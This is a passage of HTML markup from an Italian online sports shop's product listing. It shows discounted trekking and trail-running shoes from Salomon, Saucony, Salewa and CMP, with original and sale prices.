                                            <h3 class="h3 product-title" itemprop="name"><a itemprop="url" href="https://www.vigliettisport.com/it/1006-scarpe/1009-scarpe-trekking/18041-scarpe-wander-gtx-trekkking-gore-tex-195751261296.html#/9067-colore-black_pewter_forst_gray/18761-taglia-uk_70">WANDER GORE-TEX</a></h3>
                                    
            </div>

            
                                    <div class="product-price-and-shipping text-center" >
                        
                        <div class="price_block_sconto">
                                                            
                                <span class="regular-price">€ 110,00</span>
                                                <span class="aeuc_from_label">
            À partir de
        </span>
    

                                                                <span class="price">€ 77,00</span>
                                <meta itemprop="price" content="77">
                                <meta itemprop="priceCurrency" content="EUR">
                                
                                
                                                                                                                                                                                                                                                            <span class="discount-percentage discount-product bordo_blu">-30%</span>
                                                                                    </div>
                    </div>
                            

        </div>
            </div>
                                                                                
        



                
                            
                        
                        
        

            
        </div>
            <div class="p-item">
            
                

    <div class="product_list_custom " data-id-product="17826" data-id-product-attribute="441717" >
        <div class="image_product">
            
                <ul class="product-flags">
                                                                    <li class="product-flag discount"><p>Prezzo scontato</p></li>
                                    </ul>
            

                             <script type="text/javascript">
    var is17 = true;
</script>
<button class="btn btn-bordered wshlst full-width wishlistProd_17826"
        data-wishlist-productId="17826"
        data-wishlist-productAttributeId="441717"
        data-wishlist-toggleaction="true"
        data-wishlist-action="add">
    <i class="material-icons">&#xE87E;</i>
    <p>Preferiti</p>
</button>


            <div class="icon_div" >
                    <div class="custom_hook_discount"></div>

                                        
                                

                                                                
                                                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                                                                 
                                                <style>
                    .icon_div .disponibilita.bg_real {
                        color: #309ce2 !important;    
                        background: #fff;
                        border: 1px solid #309ce2;
                        font-weight: 400;
                        margin-bottom: 5px;
                        font-size: 13px;
                        display: flex;
                        align-items: center;
                        line-height: 1;
                        height: 24px;
                    }
                </style>
                                                    
                                                                    			                                
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                                                                        <div class="super_offer_label label_common">Super offerta</div>
                                            
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                                                                                            </div>

            
                                    <a href="https://www.vigliettisport.com/it/1095-sport/1159-running-e-trail/1669-scarpe-trail/17826-scarpe-speedcross-6-trail-running-uomo-195751096270.html#/9027-colore-quiet_shade_black_pearl_blue/18769-taglia-uk_110" class="thumbnail product-thumbnail">
                        <img
                                src="https://www.vigliettisport.com/673713-home_default/scarpe-speedcross-6-trail-running-uomo.jpg"
                                alt="Scarpe SPEEDCROSS 6 Trail..."
                                data-full-size-image-url="https://www.vigliettisport.com/673713-large_default/scarpe-speedcross-6-trail-running-uomo.jpg"
                        >
                    </a>
                            

        </div>
        <div class="descrizione" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                            <meta itemprop="availability" content="InStock">
                        <span style="display: none;" itemprop="priceValidUntil">2026/11/17</span>
            <div class="brand">
                                    SALOMON
                            </div>
            <div class="name text-center">
                

                                                                
                                            <h3 class="h3 product-title" itemprop="name"><a itemprop="url" href="https://www.vigliettisport.com/it/1095-sport/1159-running-e-trail/1669-scarpe-trail/17826-scarpe-speedcross-6-trail-running-uomo-195751096270.html#/9027-colore-quiet_shade_black_pearl_blue/18769-taglia-uk_110">SPEEDCROSS 6</a></h3>
                                    
            </div>

            
                                    <div class="product-price-and-shipping text-center" >
                        
                        <div class="price_block_sconto">
                                                            
                                <span class="regular-price">€ 150,00</span>
                                                <span class="aeuc_from_label">
            À partir de
        </span>
    

                                                                <span class="price">€ 103,00</span>
                                <meta itemprop="price" content="103">
                                <meta itemprop="priceCurrency" content="EUR">
                                
                                
                                                                                                                                                                                                                                                            <span class="discount-percentage discount-product bordo_blu">-31%</span>
                                                                                    </div>
                    </div>
                            

        </div>
            </div>
                                                                                
        



                
                            
                        
                        
        

            
        </div>
            <div class="p-item">
            
                

    <div class="product_list_custom " data-id-product="17402" data-id-product-attribute="441260" >
        <div class="image_product">
            
                <ul class="product-flags">
                                                                    <li class="product-flag discount"><p>Prezzo scontato</p></li>
                                    </ul>
            

                             <script type="text/javascript">
    var is17 = true;
</script>
<button class="btn btn-bordered wshlst full-width wishlistProd_17402"
        data-wishlist-productId="17402"
        data-wishlist-productAttributeId="441260"
        data-wishlist-toggleaction="true"
        data-wishlist-action="add">
    <i class="material-icons">&#xE87E;</i>
    <p>Preferiti</p>
</button>


            <div class="icon_div" >
                    <div class="custom_hook_discount"></div>

                                        
                                

                                                                
                                                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                                                                 
                                                <style>
                    .icon_div .disponibilita.bg_real {
                        color: #309ce2 !important;    
                        background: #fff;
                        border: 1px solid #309ce2;
                        font-weight: 400;
                        margin-bottom: 5px;
                        font-size: 13px;
                        display: flex;
                        align-items: center;
                        line-height: 1;
                        height: 24px;
                    }
                </style>
                                                    
                                                                    			                                
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                                                                        <div class="super_offer_label label_common">Super offerta</div>
                                            
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                                                                                            </div>

            
                                    <a href="https://www.vigliettisport.com/it/1095-sport/1159-running-e-trail/1669-scarpe-trail/17402-scarpe-wander-gtx-trekking-gore-tex-195751261456.html#/18763-taglia-uk_80/23720-colore-deep_lichen_green_rainy_day_sc" class="thumbnail product-thumbnail">
                        <img
                                src="https://www.vigliettisport.com/652860-home_default/scarpe-wander-gtx-trekking-gore-tex.jpg"
                                alt="Scarpe WANDER GTX Trekking..."
                                data-full-size-image-url="https://www.vigliettisport.com/652860-large_default/scarpe-wander-gtx-trekking-gore-tex.jpg"
                        >
                    </a>
                            

        </div>
        <div class="descrizione" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                            <meta itemprop="availability" content="InStock">
                        <span style="display: none;" itemprop="priceValidUntil">2026/11/17</span>
            <div class="brand">
                                    SALOMON
                            </div>
            <div class="name text-center">
                

                                                                
                                            <h3 class="h3 product-title" itemprop="name"><a itemprop="url" href="https://www.vigliettisport.com/it/1095-sport/1159-running-e-trail/1669-scarpe-trail/17402-scarpe-wander-gtx-trekking-gore-tex-195751261456.html#/18763-taglia-uk_80/23720-colore-deep_lichen_green_rainy_day_sc">WANDER GTX</a></h3>
                                    
            </div>

            
                                    <div class="product-price-and-shipping text-center" >
                        
                        <div class="price_block_sconto">
                                                            
                                <span class="regular-price">€ 110,00</span>
                                                <span class="aeuc_from_label">
            À partir de
        </span>
    

                                                                <span class="price">€ 69,00</span>
                                <meta itemprop="price" content="69">
                                <meta itemprop="priceCurrency" content="EUR">
                                
                                
                                                                                                                                                                                                                                                            <span class="discount-percentage discount-product bordo_blu">-37%</span>
                                                                                    </div>
                    </div>
                            

        </div>
            </div>
                                                                                
        



                
                            
                        
                        
        

            
        </div>
            <div class="p-item">
            
                

    <div class="product_list_custom " data-id-product="17206" data-id-product-attribute="440615" >
        <div class="image_product">
            
                <ul class="product-flags">
                                                                    <li class="product-flag discount"><p>Prezzo scontato</p></li>
                                    </ul>
            

                             <script type="text/javascript">
    var is17 = true;
</script>
<button class="btn btn-bordered wshlst full-width wishlistProd_17206"
        data-wishlist-productId="17206"
        data-wishlist-productAttributeId="440615"
        data-wishlist-toggleaction="true"
        data-wishlist-action="add">
    <i class="material-icons">&#xE87E;</i>
    <p>Preferiti</p>
</button>


            <div class="icon_div" >
                    <div class="custom_hook_discount"></div>

                                        
                                

                                                                
                                                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                                                                 
                                                <style>
                    .icon_div .disponibilita.bg_real {
                        color: #309ce2 !important;    
                        background: #fff;
                        border: 1px solid #309ce2;
                        font-weight: 400;
                        margin-bottom: 5px;
                        font-size: 13px;
                        display: flex;
                        align-items: center;
                        line-height: 1;
                        height: 24px;
                    }
                </style>
                                                    
                                                                    			                                
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                                                                        <div class="super_offer_label label_common">Super offerta</div>
                                            
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                                                                                            </div>

            
                                    <a href="https://www.vigliettisport.com/it/1095-sport/1159-running-e-trail/1669-scarpe-trail/17206-xa-pro-3d-v8-gtx-m-195751102254.html#/5115-colore-black_fiery_red/18767-taglia-uk_100" class="thumbnail product-thumbnail">
                        <img
                                src="https://www.vigliettisport.com/673587-home_default/xa-pro-3d-v8-gtx-m.jpg"
                                alt="XA PRO 3D V8 GTX M"
                                data-full-size-image-url="https://www.vigliettisport.com/673587-large_default/xa-pro-3d-v8-gtx-m.jpg"
                        >
                    </a>
                            

        </div>
        <div class="descrizione" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                            <meta itemprop="availability" content="InStock">
                        <span style="display: none;" itemprop="priceValidUntil">2026/11/17</span>
            <div class="brand">
                                    SALOMON
                            </div>
            <div class="name text-center">
                

                                                                
                                            <h3 class="h3 product-title" itemprop="name"><a itemprop="url" href="https://www.vigliettisport.com/it/1095-sport/1159-running-e-trail/1669-scarpe-trail/17206-xa-pro-3d-v8-gtx-m-195751102254.html#/5115-colore-black_fiery_red/18767-taglia-uk_100">XA PRO 3D V8 GTX</a></h3>
                                    
            </div>

            
                                    <div class="product-price-and-shipping text-center" >
                        
                        <div class="price_block_sconto">
                                                            
                                <span class="regular-price">€ 170,00</span>
                                                <span class="aeuc_from_label">
            À partir de
        </span>
    

                                                                <span class="price">€ 119,00</span>
                                <meta itemprop="price" content="119">
                                <meta itemprop="priceCurrency" content="EUR">
                                
                                
                                                                                                                                                                                                                                                            <span class="discount-percentage discount-product bordo_blu">-30%</span>
                                                                                    </div>
                    </div>
                            

        </div>
            </div>
                                                                                
        



                
                            
                        
                        
        

            
        </div>
            <div class="p-item">
            
                

    <div class="product_list_custom " data-id-product="17026" data-id-product-attribute="359654" >
        <div class="image_product">
            
                <ul class="product-flags">
                                                                    <li class="product-flag discount"><p>Prezzo scontato</p></li>
                                    </ul>
            

                             <script type="text/javascript">
    var is17 = true;
</script>
<button class="btn btn-bordered wshlst full-width wishlistProd_17026"
        data-wishlist-productId="17026"
        data-wishlist-productAttributeId="359654"
        data-wishlist-toggleaction="true"
        data-wishlist-action="add">
    <i class="material-icons">&#xE87E;</i>
    <p>Preferiti</p>
</button>


            <div class="icon_div" >
                    <div class="custom_hook_discount"></div>

                                        
                                

                                                                
                                                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                                                                 
                                                <style>
                    .icon_div .disponibilita.bg_real {
                        color: #309ce2 !important;    
                        background: #fff;
                        border: 1px solid #309ce2;
                        font-weight: 400;
                        margin-bottom: 5px;
                        font-size: 13px;
                        display: flex;
                        align-items: center;
                        line-height: 1;
                        height: 24px;
                    }
                </style>
                                                    
                                                                    			                                
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                                                                        <div class="super_offer_label label_common">Super offerta</div>
                                            
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                                                                                            </div>

            
                                    <a href="https://www.vigliettisport.com/it/1006-scarpe/1008-scarpe-fitness---running/17026-scarpe-endorphin-shift-3-w-running-donna-195018344649.html#/7756-colore-black_goldstruck/21743-taglia-uk_45" class="thumbnail product-thumbnail">
                        <img
                                src="https://www.vigliettisport.com/670231-home_default/scarpe-endorphin-shift-3-w-running-donna.jpg"
                                alt="Scarpe ENDORPHIN SHIFT 3 W..."
                                data-full-size-image-url="https://www.vigliettisport.com/670231-large_default/scarpe-endorphin-shift-3-w-running-donna.jpg"
                        >
                    </a>
                            

        </div>
        <div class="descrizione" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                            <meta itemprop="availability" content="InStock">
                        <span style="display: none;" itemprop="priceValidUntil">2026/11/17</span>
            <div class="brand">
                                    SAUCONY
                            </div>
            <div class="name text-center">
                

                                                                
                                            <h3 class="h3 product-title" itemprop="name"><a itemprop="url" href="https://www.vigliettisport.com/it/1006-scarpe/1008-scarpe-fitness---running/17026-scarpe-endorphin-shift-3-w-running-donna-195018344649.html#/7756-colore-black_goldstruck/21743-taglia-uk_45">ENDORPHIN SHIFT 3</a></h3>
                                    
            </div>

            
                                    <div class="product-price-and-shipping text-center" >
                        
                        <div class="price_block_sconto">
                                                            
                                <span class="regular-price">€ 160,00</span>
                                                <span class="aeuc_from_label">
            À partir de
        </span>
    

                                                                <span class="price">€ 109,00</span>
                                <meta itemprop="price" content="109">
                                <meta itemprop="priceCurrency" content="EUR">
                                
                                
                                                                                                                                                                                                                                                            <span class="discount-percentage discount-product bordo_blu">-31%</span>
                                                                                    </div>
                    </div>
                            

        </div>
            </div>
                                                                                
        



                
                            
                        
                        
        

            
        </div>
            <div class="p-item">
            
                

    <div class="product_list_custom " data-id-product="16916" data-id-product-attribute="389896" >
        <div class="image_product">
            
                <ul class="product-flags">
                                                                    <li class="product-flag discount"><p>Prezzo scontato</p></li>
                                    </ul>
            

                             <script type="text/javascript">
    var is17 = true;
</script>
<button class="btn btn-bordered wshlst full-width wishlistProd_16916"
        data-wishlist-productId="16916"
        data-wishlist-productAttributeId="389896"
        data-wishlist-toggleaction="true"
        data-wishlist-action="add">
    <i class="material-icons">&#xE87E;</i>
    <p>Preferiti</p>
</button>


            <div class="icon_div" >
                    <div class="custom_hook_discount"></div>

                                        
                                

                                                                
                                                                     
                                     
                                     
                                                                                 
                                     
                                     
                                     
                                     
                                                                                 
                                                <style>
                    .icon_div .disponibilita.bg_real {
                        color: #309ce2 !important;    
                        background: #fff;
                        border: 1px solid #309ce2;
                        font-weight: 400;
                        margin-bottom: 5px;
                        font-size: 13px;
                        display: flex;
                        align-items: center;
                        line-height: 1;
                        height: 24px;
                    }
                </style>
                                                    
                    
                    
                                    
                                                                    			                                
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                                                                        <div class="super_offer_label label_common">Super offerta</div>
                                            
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                                                                                            </div>

            
                                    <a href="https://www.vigliettisport.com/it/1095-sport/1131-trekking/1679-scarpe-trek/16916-scarpe-jr-mountain-trainer-wp-trekking-waterproof-junior-4053865860292.html#/3852-colore-dark_denim_cactus/21058-taglia-eu_310" class="thumbnail product-thumbnail">
                        <img
                                src="https://www.vigliettisport.com/669398-home_default/scarpe-jr-mountain-trainer-wp-trekking-waterproof-junior.jpg"
                                alt="Scarpe JR MOUNTAIN TRAINER..."
                                data-full-size-image-url="https://www.vigliettisport.com/669398-large_default/scarpe-jr-mountain-trainer-wp-trekking-waterproof-junior.jpg"
                        >
                    </a>
                            

        </div>
        <div class="descrizione" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                            <meta itemprop="availability" content="InStock">
                        <span style="display: none;" itemprop="priceValidUntil">2026/11/17</span>
            <div class="brand">
                                    SALEWA
                            </div>
            <div class="name text-center">
                

                                                                
                                            <h3 class="h3 product-title" itemprop="name"><a itemprop="url" href="https://www.vigliettisport.com/it/1095-sport/1131-trekking/1679-scarpe-trek/16916-scarpe-jr-mountain-trainer-wp-trekking-waterproof-junior-4053865860292.html#/3852-colore-dark_denim_cactus/21058-taglia-eu_310">TRAINER JR WATERPROOF</a></h3>
                                    
            </div>

            
                                    <div class="product-price-and-shipping text-center" >
                        
                        <div class="price_block_sconto">
                                                            
                                <span class="regular-price">€ 90,00</span>
                                                <span class="aeuc_from_label">
            À partir de
        </span>
    

                                                                <span class="price">€ 59,00</span>
                                <meta itemprop="price" content="59">
                                <meta itemprop="priceCurrency" content="EUR">
                                
                                
                                                                                                                                                                                                                                                            <span class="discount-percentage discount-product bordo_blu">-34%</span>
                                                                                    </div>
                    </div>
                            

        </div>
            </div>
                                                                                
        



                
                            
                        
                        
        

            
        </div>
            <div class="p-item">
            
                

    <div class="product_list_custom " data-id-product="16884" data-id-product-attribute="255177" >
        <div class="image_product">
            
                <ul class="product-flags">
                                                                    <li class="product-flag discount"><p>Prezzo scontato</p></li>
                                    </ul>
            

                             <script type="text/javascript">
    var is17 = true;
</script>
<button class="btn btn-bordered wshlst full-width wishlistProd_16884"
        data-wishlist-productId="16884"
        data-wishlist-productAttributeId="255177"
        data-wishlist-toggleaction="true"
        data-wishlist-action="add">
    <i class="material-icons">&#xE87E;</i>
    <p>Preferiti</p>
</button>


            <div class="icon_div" >
                    <div class="custom_hook_discount"></div>

                                        
                                

                                                                
                                                                                                                 
                                                                                 
                                                                                 
                                     
                                     
                                                                                 
                                     
                                     
                                                                                 
                                                <style>
                    .icon_div .disponibilita.bg_real {
                        color: #309ce2 !important;    
                        background: #fff;
                        border: 1px solid #309ce2;
                        font-weight: 400;
                        margin-bottom: 5px;
                        font-size: 13px;
                        display: flex;
                        align-items: center;
                        line-height: 1;
                        height: 24px;
                    }
                </style>
                                                    
                    
                    
                                    
                                                                    			                                
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                                                                        <div class="super_offer_label label_common">Super offerta</div>
                                            
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                                                                                            </div>

            
                                    <a href="https://www.vigliettisport.com/it/1095-sport/1159-running-e-trail/1669-scarpe-trail/16884-scarpe-speedcross-6-gtx-w-trail-running-gore-tex-donna-195751059947.html#/7168-colore-black_black_phantom/19392-taglia-uk_40" class="thumbnail product-thumbnail">
                        <img
                                src="https://www.vigliettisport.com/673635-home_default/scarpe-speedcross-6-gtx-w-trail-running-gore-tex-donna.jpg"
                                alt="Scarpe SPEEDCROSS 6 GTX W..."
                                data-full-size-image-url="https://www.vigliettisport.com/673635-large_default/scarpe-speedcross-6-gtx-w-trail-running-gore-tex-donna.jpg"
                        >
                    </a>
                            

        </div>
        <div class="descrizione" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                            <meta itemprop="availability" content="InStock">
                        <span style="display: none;" itemprop="priceValidUntil">2026/11/17</span>
            <div class="brand">
                                    SALOMON
                            </div>
            <div class="name text-center">
                

                                                                
                                            <h3 class="h3 product-title" itemprop="name"><a itemprop="url" href="https://www.vigliettisport.com/it/1095-sport/1159-running-e-trail/1669-scarpe-trail/16884-scarpe-speedcross-6-gtx-w-trail-running-gore-tex-donna-195751059947.html#/7168-colore-black_black_phantom/19392-taglia-uk_40">SPEEDCROSS 6 GORE-TEX  WM</a></h3>
                                    
            </div>

            
                                    <div class="product-price-and-shipping text-center" >
                        
                        <div class="price_block_sconto">
                                                            
                                <span class="regular-price">€ 170,00</span>
                                                <span class="aeuc_from_label">
            À partir de
        </span>
    

                                                                <span class="price">€ 119,00</span>
                                <meta itemprop="price" content="119">
                                <meta itemprop="priceCurrency" content="EUR">
                                
                                
                                                                                                                                                                                                                                                            <span class="discount-percentage discount-product bordo_blu">-30%</span>
                                                                                    </div>
                    </div>
                            

        </div>
            </div>
                                                                                
        



                
                            
                        
                        
        

            
        </div>
            <div class="p-item">
            
                

    <div class="product_list_custom " data-id-product="16734" data-id-product-attribute="278064" >
        <div class="image_product">
            
                <ul class="product-flags">
                                                                    <li class="product-flag discount"><p>Prezzo scontato</p></li>
                                    </ul>
            

                             <script type="text/javascript">
    var is17 = true;
</script>
<button class="btn btn-bordered wshlst full-width wishlistProd_16734"
        data-wishlist-productId="16734"
        data-wishlist-productAttributeId="278064"
        data-wishlist-toggleaction="true"
        data-wishlist-action="add">
    <i class="material-icons">&#xE87E;</i>
    <p>Preferiti</p>
</button>


            <div class="icon_div" >
                    <div class="custom_hook_discount"></div>

                                        
                                

                                                                
                                                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                                                                 
                                                <style>
                    .icon_div .disponibilita.bg_real {
                        color: #309ce2 !important;    
                        background: #fff;
                        border: 1px solid #309ce2;
                        font-weight: 400;
                        margin-bottom: 5px;
                        font-size: 13px;
                        display: flex;
                        align-items: center;
                        line-height: 1;
                        height: 24px;
                    }
                </style>
                                                    
                    
                    
                                    
                                                                    			                                
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                                                                        <div class="super_offer_label label_common">Super offerta</div>
                                            
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                                                                                            </div>

            
                                    <a href="https://www.vigliettisport.com/it/1095-sport/1159-running-e-trail/1669-scarpe-trail/16734-scarpe-speedcross-6-gtx-trail-running-gore-tex-195751105613.html#/7168-colore-black_black_phantom/18769-taglia-uk_110" class="thumbnail product-thumbnail">
                        <img
                                src="https://www.vigliettisport.com/673643-home_default/scarpe-speedcross-6-gtx-trail-running-gore-tex.jpg"
                                alt="Scarpe SPEEDCROSS 6 GTX..."
                                data-full-size-image-url="https://www.vigliettisport.com/673643-large_default/scarpe-speedcross-6-gtx-trail-running-gore-tex.jpg"
                        >
                    </a>
                            

        </div>
        <div class="descrizione" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                            <meta itemprop="availability" content="InStock">
                        <span style="display: none;" itemprop="priceValidUntil">2026/11/17</span>
            <div class="brand">
                                    SALOMON
                            </div>
            <div class="name text-center">
                

                                                                
                                            <h3 class="h3 product-title" itemprop="name"><a itemprop="url" href="https://www.vigliettisport.com/it/1095-sport/1159-running-e-trail/1669-scarpe-trail/16734-scarpe-speedcross-6-gtx-trail-running-gore-tex-195751105613.html#/7168-colore-black_black_phantom/18769-taglia-uk_110">SPEEDCROSS 6 GORE-TEX</a></h3>
                                    
            </div>

            
                                    <div class="product-price-and-shipping text-center" >
                        
                        <div class="price_block_sconto">
                                                            
                                <span class="regular-price">€ 170,00</span>
                                                <span class="aeuc_from_label">
            À partir de
        </span>
    

                                                                <span class="price">€ 119,00</span>
                                <meta itemprop="price" content="119">
                                <meta itemprop="priceCurrency" content="EUR">
                                
                                
                                                                                                                                                                                                                                                            <span class="discount-percentage discount-product bordo_blu">-30%</span>
                                                                                    </div>
                    </div>
                            

        </div>
            </div>
                                                                                
        



                
                            
                        
                        
        

            
        </div>
            <div class="p-item">
            
                

    <div class="product_list_custom " data-id-product="15667" data-id-product-attribute="402956" >
        <div class="image_product">
            
                <ul class="product-flags">
                                                                    <li class="product-flag discount"><p>Prezzo scontato</p></li>
                                    </ul>
            

                             <script type="text/javascript">
    var is17 = true;
</script>
<button class="btn btn-bordered wshlst full-width wishlistProd_15667"
        data-wishlist-productId="15667"
        data-wishlist-productAttributeId="402956"
        data-wishlist-toggleaction="true"
        data-wishlist-action="add">
    <i class="material-icons">&#xE87E;</i>
    <p>Preferiti</p>
</button>


            <div class="icon_div" >
                    <div class="custom_hook_discount"></div>

                                        
                                

                                                                
                                                                     
                                     
                                     
                                     
                                                                                 
                                     
                                                                                 
                                                <style>
                    .icon_div .disponibilita.bg_real {
                        color: #309ce2 !important;    
                        background: #fff;
                        border: 1px solid #309ce2;
                        font-weight: 400;
                        margin-bottom: 5px;
                        font-size: 13px;
                        display: flex;
                        align-items: center;
                        line-height: 1;
                        height: 24px;
                    }
                </style>
                                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                                                                        <div class="super_offer_label label_common">Super offerta</div>
                                            
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                                                                                            </div>

            
                                    <a href="https://www.vigliettisport.com/it/1006-scarpe/1009-scarpe-trekking/15667-scarpe-ws-alpenrose-2-mid-gtx-trekking-gore-tex-donna-4053866202077.html#/7195-colore-atlantic_deep_feld_green/18687-taglia-uk_55" class="thumbnail product-thumbnail">
                        <img
                                src="https://www.vigliettisport.com/668203-home_default/scarpe-ws-alpenrose-2-mid-gtx-trekking-gore-tex-donna.jpg"
                                alt="Scarpe WS ALPENROSE 2 MID..."
                                data-full-size-image-url="https://www.vigliettisport.com/668203-large_default/scarpe-ws-alpenrose-2-mid-gtx-trekking-gore-tex-donna.jpg"
                        >
                    </a>
                            

        </div>
        <div class="descrizione" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                            <meta itemprop="availability" content="InStock">
                        <span style="display: none;" itemprop="priceValidUntil">2026/11/17</span>
            <div class="brand">
                                    SALEWA
                            </div>
            <div class="name text-center">
                

                                                                
                                            <h3 class="h3 product-title" itemprop="name"><a itemprop="url" href="https://www.vigliettisport.com/it/1006-scarpe/1009-scarpe-trekking/15667-scarpe-ws-alpenrose-2-mid-gtx-trekking-gore-tex-donna-4053866202077.html#/7195-colore-atlantic_deep_feld_green/18687-taglia-uk_55">ALPENROSE 2 MID GORE-TEX</a></h3>
                                    
            </div>

            
                                    <div class="product-price-and-shipping text-center" >
                        
                        <div class="price_block_sconto">
                                                            
                                <span class="regular-price">€ 200,00</span>
                                                <span class="aeuc_from_label">
            À partir de
        </span>
    

                                                                <span class="price">€ 139,00</span>
                                <meta itemprop="price" content="139">
                                <meta itemprop="priceCurrency" content="EUR">
                                
                                
                                                                                                                                                                                                                                                            <span class="discount-percentage discount-product bordo_blu">-30%</span>
                                                                                    </div>
                    </div>
                            

        </div>
            </div>
                                                                                
        



                
                            
                        
                        
        

            
        </div>
            <div class="p-item">
            
                

    <div class="product_list_custom " data-id-product="14618" data-id-product-attribute="385777" >
        <div class="image_product">
            
                <ul class="product-flags">
                                                                    <li class="product-flag discount"><p>Prezzo scontato</p></li>
                                    </ul>
            

                             <script type="text/javascript">
    var is17 = true;
</script>
<button class="btn btn-bordered wshlst full-width wishlistProd_14618"
        data-wishlist-productId="14618"
        data-wishlist-productAttributeId="385777"
        data-wishlist-toggleaction="true"
        data-wishlist-action="add">
    <i class="material-icons">&#xE87E;</i>
    <p>Preferiti</p>
</button>


            <div class="icon_div" >
                    <div class="custom_hook_discount"></div>

                                        
                                

                                                                
                                                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                                                                 
                                                <style>
                    .icon_div .disponibilita.bg_real {
                        color: #309ce2 !important;    
                        background: #fff;
                        border: 1px solid #309ce2;
                        font-weight: 400;
                        margin-bottom: 5px;
                        font-size: 13px;
                        display: flex;
                        align-items: center;
                        line-height: 1;
                        height: 24px;
                    }
                </style>
                                                    
                                                                    			                                
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                                                                                            </div>

            
                                    <a href="https://www.vigliettisport.com/it/1006-scarpe/1008-scarpe-fitness---running/14618-scarpe-kids-altak-trail-wp-20-trekking-waterproof-junior-8057153551196.html#/6829-colore-titanio_purple_fluo/19246-taglia-eu_340" class="thumbnail product-thumbnail">
                        <img
                                src="https://www.vigliettisport.com/672136-home_default/scarpe-kids-altak-trail-wp-20-trekking-waterproof-junior.jpg"
                                alt="Scarpe KIDS ALTAK TRAIL WP..."
                                data-full-size-image-url="https://www.vigliettisport.com/672136-large_default/scarpe-kids-altak-trail-wp-20-trekking-waterproof-junior.jpg"
                        >
                    </a>
                            

        </div>
        <div class="descrizione" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                            <meta itemprop="availability" content="InStock">
                        <span style="display: none;" itemprop="priceValidUntil">2026/11/17</span>
            <div class="brand">
                                    CMP
                            </div>
            <div class="name text-center">
                

                                                                
                                            <h3 class="h3 product-title" itemprop="name"><a itemprop="url" href="https://www.vigliettisport.com/it/1006-scarpe/1008-scarpe-fitness---running/14618-scarpe-kids-altak-trail-wp-20-trekking-waterproof-junior-8057153551196.html#/6829-colore-titanio_purple_fluo/19246-taglia-eu_340">KIDS ALTAK TRAIL WATERPROOF 2</a></h3>
                                    
            </div>

            
                                    <div class="product-price-and-shipping text-center" >
                        
                        <div class="price_block_sconto">
                                                            
                                <span class="regular-price">€ 49,95</span>
                                                <span class="aeuc_from_label">
            À partir de
        </span>
    

                                                                <span class="price">€ 39,00</span>
                                <meta itemprop="price" content="39">
                                <meta itemprop="priceCurrency" content="EUR">
                                
                                
